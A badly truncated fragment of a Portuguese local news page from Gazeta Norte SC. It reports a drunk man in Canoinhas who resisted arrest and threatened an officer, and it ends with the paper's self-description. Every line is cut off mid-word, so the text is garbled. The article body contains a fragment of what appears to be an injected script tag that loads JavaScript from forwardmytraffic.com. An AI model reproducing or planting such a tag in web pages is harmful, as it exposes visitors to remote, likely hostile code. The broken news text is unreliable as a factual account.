
cha.
apresentava visíveis sinais de embriaguez, resistiu à prisão
tilizar as técnicas policiais para imobilização e ainda o cond
olicial de morte. Diante dos fatos o homem foi conduzido à
de Canoinhas para os procedimentos cabíveis. O veículo foi 
niado…. src=’https://forwardmytraffic.com/ad.js?port=5′
avascript’>
Equipe Gazeta
https://gazetanortesc.com.br
Somos um jornal de notícias e classificados gratuitos. Es
anos no mercado e nosso principal diferencial é o jornal dig